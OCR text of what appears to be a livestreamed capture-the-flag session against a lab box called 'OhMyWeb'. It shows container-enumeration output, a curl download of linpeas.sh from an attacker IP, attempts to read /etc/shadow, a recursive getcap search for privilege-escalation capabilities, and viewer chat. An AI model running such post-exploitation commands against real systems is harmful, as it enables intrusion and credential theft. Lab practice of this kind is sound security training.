 OhMyWeb : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy
[+] Interesting environment variables ... No
[+] Any common entrypoint files ......... Yes
-rwxr-xr-x 1 daemon daemon 38K Mar  9 00:03 /tmp/deepce.sh
[+] Interesting files in root ........... No
[+] Passwords in common files ........... No
[+] Home directories .................... No
./deepce.sh: 804: ./deepce.sh: cannot open /etc/shadow: Permission denied
[+] Hashes in shadow file ............... No
[+] Searching for app dirs ..............
( Enumerating Containers )
By default containers can communicate with other containers on the same network and the
host machine, this can be used to enumerate further
Could not ping sweep, requires nmap or ping to be executable
daemon@4a70924bafa0:/tmp$
daemon@4a70924bafa0:/tmp$
daemon@4a70924bafa0:/tmp$
daemon@4a70924bafa0:/tmp$
<url http://10.14.9.41/linpeas.sh -o linpeas.sh && chmod +x linpeas.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 746k 100 746k 0 0 551k 0 0:00:01 0:00:01 --:--:-- 551k
daemon@4a70924bafa0:/tmp$ ls -la
total 796
drwxrwxrwt 1 root root 4096 Mar 9 00:09 .
drwxr-xr-x 1 root root 4096 Feb 23 06:21 ..
-rwxr-xr-x 1 daemon daemon 38197 Mar 9 00:03 deepce.sh
-rwxr-xr-x 1 daemon daemon 764159 Mar 9 00:09 linpeas.sh
daemon@4a70924bafa0:/tmp$ cat /etc/shadow
cat: /etc/shadow: Permission denied
daemon@4a70924bafa0:/tmp$
daemon@4a70924bafa0:/tmp$ getcap /
[OhMyWeb] 0:[tmux] 1:zsh 2:nc* 3:sudo- "akali" 00:10 09-Mar-22
- : sudo openvpn OhMyWeb : tmux: client
DEFCON
Newbie Tuesday
believe
ANG31D
This helps to bypass file read,
write and execute permission
checks
THEHAZYCRACKER
@Alh4zr3d getcap / -r
2>/dev/null
MRROBOT23
@Alh4zr3d JESUS CHRIST YOU HAVE
A TRY HARDER REDEMPTION!!!!!
ANG31D
for CAP_DAC_OVERRIDE that is
ZAPHIDA
ALAYHI WASALAM
MRROBOT23
I swear to god I am going to
tell @h313n_0f_t0r to throw a
shoe at you
12:10 AM
3/9/22